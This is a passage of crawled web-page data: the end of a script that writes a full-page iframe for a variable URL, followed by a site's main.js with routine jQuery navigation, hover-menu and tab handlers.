                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();

--- FILE ---
content_type: application/javascript
request_url: http://csksport.com/statics/site/js/main.js
body_size: 647
content:
(function(){
	
window.scrollReveal = new scrollReveal();
	
$('#myScrollspy').on('activate.bs.scrollspy', function () {
	//var currentItem = $(".nav li.active > a").text();
	var currentItem = $(".floor_tip li.active > a").data('myid');
	console.log(currentItem);
})
	
	
$(".top-nav ul li").hover(function(){
	//$(this).find(".sons").show();
	$(this).find(".sons").slideDown().parent().siblings().find(".sons").stop(true,true).slideUp()
},function(){
	$(".sons").stop(true,true).slideUp();
})

var pull 	= $('#pull');
var menu 	= $('nav ul');
var menuHeight	= menu.height();
$(pull).on('click', function(e) {
	e.preventDefault();
	menu.slideToggle();
});
$(window).resize(function(){
	var w = $(window).width();
	if(w > 320 && menu.is(':hidden')) {
		menu.removeAttr('style');
	}
});




$('#service .myTab_menu #myTab li').click(function(){
	$('#service #myTabContent *').each(function(){
		$(this).removeAttr('style');
	});
});

$('#work .myTab_menu2 #myTab2 li').click(function(){
	$('#work #myTab2Content *').each(function(){
		$(this).removeAttr('style');
	})
})


		
})();